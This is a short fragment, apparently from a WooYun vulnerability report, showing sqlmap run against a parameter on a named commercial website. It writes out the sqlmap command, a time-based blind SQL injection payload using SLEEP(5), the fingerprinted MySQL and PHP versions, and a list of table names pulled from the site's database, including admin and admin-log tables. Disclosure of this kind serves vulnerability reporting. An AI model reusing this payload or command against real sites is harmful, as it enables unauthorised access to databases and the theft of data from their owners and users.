 管理员: sqlmap - python sqlmap.py -u "http://www.duomai.com/index.php?a=ajax_check_...
Payload: a=ajax_check_email&clientid=email&email=test@163.com' AND (SELECT *
FROM (SELECT(SLEEP(5)))ftxh) AND 'ttNH'='ttNH&m=siter&_=1434377421327
---
[14:02:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.13
back-end DBMS: MySQL 5.0.12
[14:02:16] [INFO] fetching tables for database: 'duomai_cps'
[14:02:16] [INFO] fetching number of tables for database 'duomai_cps'
[14:02:16] [INFO] resumed: 287
[14:02:16] [INFO] resumed: abc
[14:02:16] [INFO] resumed: bks
[14:02:16] [INFO] resumed: cache
[14:02:16] [INFO] resumed: dm_access
[14:02:16] [INFO] resumed: dm_activity
[14:02:16] [INFO] resumed: dm_activity_201310
[14:02:16] [INFO] resumed: dm_activity_201310_chances
[14:02:16] [INFO] resumed: dm_activity_201311
[14:02:16] [INFO] resumed: dm_activity_201311_chances
[14:02:16] [INFO] resumed: dm_activity_items
[14:02:16] [INFO] resumed: dm_admin
[14:02:16] [INFO] resumed: dm_admin_log
[14:02:16] [INFO] resumed: dm_admin_message
[14:02:16] [INFO] resumed: dm_admin_message_view
www.wooyun.org